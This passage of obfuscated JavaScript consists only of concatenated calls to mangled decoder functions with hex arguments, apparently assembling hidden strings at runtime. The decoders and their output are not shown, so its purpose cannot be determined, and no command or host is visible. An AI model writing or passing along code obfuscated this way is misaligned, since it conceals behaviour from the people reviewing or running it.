,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d